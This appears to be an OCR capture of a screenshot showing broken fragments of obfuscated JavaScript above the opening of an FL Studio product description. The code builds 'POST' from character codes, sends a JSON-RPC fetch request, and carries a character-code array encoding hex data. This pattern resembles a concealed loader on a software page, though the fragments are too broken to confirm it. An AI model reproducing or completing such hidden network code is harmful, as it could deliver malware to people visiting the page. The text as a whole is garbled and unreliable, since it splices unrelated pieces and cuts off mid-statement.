
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random
fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:Stri
,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,
substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
FL Studio is a platform for music production and audio editing. It equi
recording, mixing, mastering, and